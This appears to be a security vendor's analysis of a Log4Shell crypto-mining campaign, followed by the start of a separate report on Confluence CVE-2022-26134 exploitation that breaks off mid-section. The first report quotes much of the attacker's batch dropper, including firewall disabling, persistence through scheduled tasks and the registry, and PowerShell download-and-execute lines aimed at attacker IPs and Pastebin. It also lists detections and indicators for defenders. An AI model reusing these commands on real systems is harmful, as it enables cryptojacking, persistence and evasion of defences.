Background on Log4j
Alibaba Cloud Security Team publicly disclosed a critical vulnerability (CVE-2021-44228) enabling unauthenticated remote code execution against multiple versions of Apache Log4j2 (Log4Shell). Vulnerable servers can be exploited by attackers connecting via any protocol such as HTTPS and sending a specially crafted string.
Log4j crypto-mining campaign
Darktrace detected crypto-mining on multiple customer deployments which occurred as a result of exploiting this Log4j vulnerability. In each of these incidents, exploitation occurred via outbound SSL connections which appear to be requests for base64-encoded PowerShell scripts to bypass perimeter defenses and download batch (.bat) script files, and multiple executables that install crypto-mining malware. The activity had wider campaign indicators, including common hard-coded IPs, executable files, and scripts.
The attack cycle begins with what appears to be opportunistic scanning of Internet-connected devices looking for VMWare Horizons servers vulnerable to the Log4j exploit. Once a vulnerable server is found, the attacker makes HTTP and SSL connections to the victim. Following successful exploitation, the server performs a callback on port 1389, retrieving a script named mad_micky.bat. This achieves the following:
- Disables Windows firewall by setting all profiles to state=off
‘netsh advfirewall set allprofiles state off’ - Searches for existing processes that indicate other miner installs using ‘netstat -ano | findstr TCP’ to identify any process operating on ports :3333, :4444, :5555, :7777, :9000 and stop the processes running
- A new webclient is initiated to silently download wxm.exe
- Scheduled tasks are used to create persistence. The command ‘schtasks /create /F /sc minute /mo 1 /tn –‘ schedules a task and suppresses warnings, the task is to be scheduled within a minute of command and given the name, ‘BrowserUpdate’, pointing to malicious domain, ‘b.oracleservice[.]top’ and hard-coded IP’s: 198.23.214[.]117:8080 -o 51.79.175[.]139:8080 -o 167.114.114[.]169:8080
- Registry keys are added in RunOnce for persistence: reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run2 /d
In at least two cases, the mad_micky.bat script was retrieved in an HTTP connection which had the user agent Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.2; Win64; x64; Trident/6.0; MAARJS). This was the first and only time this user agent was seen on these networks. It appears this user agent is used legitimately by some ASUS devices with fresh factory installs; however, as a new user agent only seen during this activity it is suspicious.
Following successful exploitation, the server performs a callback on port 1389, to retrieve script files. In this example, /xms.ps1 a base-64 encoded PowerShell script that bypasses execution policy on the host to call for ‘mad_micky.bat’:

Figure 1: Additional insight on PowerShell script xms.ps1
The snapshot details the event log for an affected server and indicates successful Log4j RCE that resulted in the mad_micky.bat file download:

Figure 2: Log data highlighting mad_micky.bat file
Additional connections were initiated to retrieve executable files and scripts. The scripts contained two IP addresses located in Korea and Ukraine. A connection was made to the Ukrainian IP to download executable file xm.exe, which activates the miner. The miner, XMRig Miner (in this case) is an open source, cross-platform mining tool available for download from multiple public locations. The next observed exe download was for ‘wxm.exe’ (f0cf1d3d9ed23166ff6c1f3deece19b4).
Figure 3: Additional insight regarding XMRig executable
The connection to the Korean IP involved a request for another script (/2.ps1) as well as an executable file (LogBack.exe). This script deletes running tasks associated with logging, including SCM event log filter or PowerShell event log consumer. The script also requests a file from Pastebin, which is possibly a Cobalt Strike beacon configuration file. The log deletes were conducted through scheduled tasks and WMI included: Eventlogger, SCM Event Log Filter, DSM Event Log Consumer, PowerShell Event Log Consumer, Windows Events Consumer, BVTConsumer.
- Config file (no longer hosted): IEX (New-Object System.Net.Webclient) DownloadString(‘hxxps://pastebin.com/raw/g93wWHkR’)
The second file requested from Pastebin, though no longer hosted by Pastebin, is part of a schtasks command, and so probably used to establish persistence:
- schtasks /create /sc MINUTE /mo 5 /tn “\Microsoft\windows\.NET Framework\.NET Framework NGEN v4.0.30319 32” /tr “c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe -WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c ‘IEX ((new-object net.webclient).downloadstring(”hxxps://pastebin.com/raw/bcFqDdXx”’))'” /F /ru System
The executable file Logback.exe is another XMRig mining tool. A config.json file was also downloaded from the same Korean IP. After this cmd.exe and wmic commands were used to configure the miner.
These file downloads and miner configuration were followed by additional connections to Pastebin.

Figure 4: OSINT correlation of mad_micky.bat file
Process specifics — mad_micky.bat file
Install
set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”
set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”
looking for the following utilities: powershell, find, findstr, tasklist, sc
set “LOGFILE=%USERPROFILE%\mimu6\xmrig.log”
if %EXP_MONER_HASHRATE% gtr 8192 ( set PORT=18192 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 4096 ( set PORT=14906 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 2048 ( set PORT=12048 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 1024 ( set PORT=11024 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 512 ( set PORT=10512 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 256 ( set PORT=10256 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 128 ( set PORT=10128 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 64 ( set PORT=10064 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 32 ( set PORT=10032 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 16 ( set PORT=10016 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 8 ( set PORT=10008 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 4 ( set PORT=10004 & goto PORT_OK)
if %EXP_MONER_HASHRATE% gtr 2 ( set PORT=10002 & goto PORT_OK)
set port=10001Preparing miner
echo [*] Removing previous mimu miner (if any)
sc stop gado_miner
sc delete gado_miner
taskkill /f /t /im xmrig.exe
taskkill /f /t/im logback.exe
taskkill /f /t /im network02.exe
:REMOVE_DIR0
echo [*] Removing “%USERPROFILE%\mimu6” directory
timeout 5
rmdir /q /s “USERPROFILE%\mimu6” >NUL 2>NUL
IF EXIST “%USERPROFILE%\mimu6” GOTO REMOVE_DIR0Download of XMRIG
echo [*] Downloading MoneroOcean advanced version of XMRig to “%USERPROFILE%\xmrig.zip”
powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘http://141.85.161[.]18/xmrig.zip’, ;%USERPROFILE%\xmrig.zip’)”
echo copying to mimu directory
if errorlevel 1 (
echo ERROR: Can’t download MoneroOcean advanced version of xmrig
goto MINER_BAD)Unpack and install
echo [*] Unpacking “%USERPROFILE%\xmrig.zip” to “%USERPROFILE%\mimu6”
powershell -Command “Add-type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory(‘%USERPROFILE%\xmrig.zip’, ‘%USERPROFILE%\mimu6’)”
if errorlevel 1 (
echo [*] Downloading 7za.exe to “%USERPROFILE%za.exe”
powershell -Command “$wc = New-Object System.Net.WebClient; $wc.Downloadfile(‘http://141.85.161[.]18/7za.txt’, ‘%USERPROFILE%za.exe’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”url\”: *\”.*\”,’, ‘\”url\”: \”207.38.87[.]6:3333\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”user\”: *\”.*\”,’, ‘\”user\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”pass\”: *\”.*\”,’, ‘\”pass\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”max-cpu-usage\”: *\d*,’, ‘\”max-cpu-usage\”: 100,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
set LOGFILE2=%LOGFILE:\=\\%
powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”log-file\”: *null,’, ‘\”log-file\”: \”%LOGFILE2%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”
if %ADMIN% == 1 goto ADMIN_MINER_SETUP
if exist “%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup” (
set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”
goto STARTUP_DIR_OK
)
if exist “%USERPROFILE%\Start Menu\Programs\Startup” (
set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”
goto STARTUP_DIR_OK
)
echo [*] Downloading tools to make gado_miner service to “%USERPROFILE%\nssm.zip”
powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘[http://141.85.161[.]18/nssm.zip’, ‘%USERPROFILE%\nssm.zip’)”
if errorlevel 1 (
echo ERROR: Can’t download tools to make gado_miner service
exit /b 1Detecting the campaign using Darktrace
The key model breaches Darktrace used to identify this campaign include compromise-focussed models for Application Protocol on Uncommon Port, Outgoing Connection to Rare From Server, and Beaconing to Rare Destination. File-focussed models for Masqueraded File Transfer, Multiple Executable Files and Scripts from Rare Locations, and Compressed Content from Rare External Location. Cryptocurrency mining is detected under the Cryptocurrency Mining Activity models.
The models associated with Unusual PowerShell to Rare and New User Agent highlight the anomalous connections on the infected devices following the Log4j callbacks.
Customers with Darktrace’s Autonomous Response technology, Antigena, also had actions to block the incoming files and scripts downloaded and restrict the infected devices to normal pattern of life to prevent both the initial malicious file downloads and the ongoing crypto-mining activity.
Appendix
Darktrace model detections
- Anomalous Connection / Application Protocol on Uncommon Port
- Anomalous Connection / New User Agent to IP Without Hostname
- Anomalous Connection / PowerShell to Rare External
- Anomalous File / EXE from Rare External location
- Anomalous File / Masqueraded File Transfer
- Anomalous File / Multiple EXE from Rare External Locations
- Anomalous File / Script from Rare External Location
- Anomalous File / Zip or Gzip from Rare External Location
- Anomalous Server Activity / Outgoing from Server
- Compliance / Crypto Currency Mining Activity
- Compromise / Agent Beacon (Long Period)
- Compromise / Agent Beacon (Medium Period)
- Compromise / Agent Beacon (Short Period)
- Compromise / Beacon to Young Endpoint
- Compromise / Beaconing Activity To External Rare
- Compromise / Crypto Currency Mining Activity
- Compromise / Sustained TCP Beaconing Activity To Rare Endpoint
- Device / New PowerShell User Agent
- Device / Suspicious Domain
MITRE ATT&CK techniques observed

IoCs



On May 31, a critical unpatched vulnerability, which affects all confluence server and data center supported versions was reported to Atlassian by Volexity, a security company.
Atlassian warned their customers of the critical vulnerability on June 2 and issued a patch a day later. CISA added this vulnerability to their list of Known Exploited Vulnerabilities on June 3.
Check Point released a dedicated protection to prevent an attack exploiting this vulnerability and advises customers to patch the affected systems.
The Vulnerability
The vulnerability in the Atlassian Confluence and Data Center, designated as CVE-2022-26134, may lead to an unauthenticated Object-Graph Navigation Language (OGNL) expression injection attack.
A remote, unauthenticated attacker can use this vulnerability to execute arbitrary code on the target server by placing a malicious payload in the URI.

Figure 1: Malicious payload that exploits CVE-2022-26134.
In The Wild Exploitation
Check Point Research (CPR) researchers noticed a large number of exploitations attempts since the vulnerability was published. At first, many of the would-be attackers used scanning methods to identify vulnerable targets. After a few days, the attackers started to use the vulnerability to download malware to the affected systems.
Among the exploitation logs, researchers noticed a few malicious payloads that are related to the same campaign and that originated from the same source but targeted different platforms: Linux and Windows.
The infection chain depends on the victim’s operating system.
The Linux OS Targeted Attack
The attacker utilized the Atlassian 0-day vulnerability by sending a crafted HTTP request to the victim.

Figure 2: A crafted HTTP request exploiting CVE-2022-26134 with a base64 encoded payload.
The base64 string decodes into another base64 encoded string. Overall, researchers had to decode the string a few times to get the actual payload.

Figure 3: The decoded base64 string.
This script downloads a bash script file called xms from the remote C&C server to the victim’s tmp folder, executes it, and deletes it afterward.

Figure 4: Part of the malicious xms script.
The xms file is a dropper script. It uninstalls running agents from the victim’s machine and adds itself to cron jobs to maintain persistence upon reboot.
In addition, a network connectivity test to a[.]oracleservice.top is performed constantly.
In an attempt to spread to other machines, the script searches for ssh keys and tries to connect. It then downloads the xms file from the C&C server and executes it.
The script downloads an elf executable file called dbused to the tmp folder in various remote IPs.
The dbused file is packed using upx to avoid static detection.
The elf file is a crypto miner that exhausts the victim machine’s resources:

Figure 5: The dbused process exhausts the system resources.
The Windows OS Targeted Attack
